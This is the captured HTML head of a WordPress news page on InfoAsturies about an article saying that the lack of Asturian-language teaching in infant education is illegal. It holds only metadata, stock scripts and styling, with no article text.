

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/
body_size: 18889
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>L&#8217;ausencia d&#8217;enseñanza del asturianu n&#8217;infantil constitúi una illegalidá &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.infoasturies.com/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/" hreflang="gl" />
<link rel="alternate" href="https://www.infoasturies.com/es/2022/02/07/la-ausencia-de-ensenanza-del-asturiano-en-infantil-constituye-una-ilegalidad/" hreflang="es" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; L&#8217;ausencia d&#8217;enseñanza del asturianu n&#8217;infantil constitúi una illegalidá Feed de comentarios" href="https://www.infoasturies.com/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/23939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=23939' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2022%2F02%2F07%2Flausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2022%2F02%2F07%2Flausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

